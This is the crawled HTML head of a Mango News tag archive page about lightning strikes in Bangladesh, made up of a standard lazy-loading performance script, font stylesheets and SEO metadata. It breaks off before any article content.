

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/lightening-strikes-bangladesh/
body_size: 28434
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Lightening Strikes Bangladesh Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/lightening-strikes-bangladesh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lightening Strikes Bangladesh Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/lightening-strikes-bangladesh/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/lightening-strikes-bangladesh/","url":"https://themangonews.com/tag/lightening-strikes-bangladesh/","name":"Lightening Strikes Bangladesh Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/lightening-strikes-bangladesh/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/lightening-strikes-bangladesh/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2017/06/lightning-trees.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/lightening-strikes-bangladesh/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/lightening-strikes-bangladesh/#primaryimage","url":"https://themangonews.com/storage/2017/06/lightning-trees.jpg","contentUrl":"https://themangonews.com/storage/2017/06/lightning-trees.jpg","width":"813","height":"457","caption":"Disaster Management Department,Lightening Strikes Bangladesh,natural disaster in Bangladesh,landslides in Bangladesh,160 people killed in Bangladesh,Bangladesh landslide 2017,lightning strikes"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/lightening-strikes-bangladesh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Lightening Strikes Bangladesh"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango 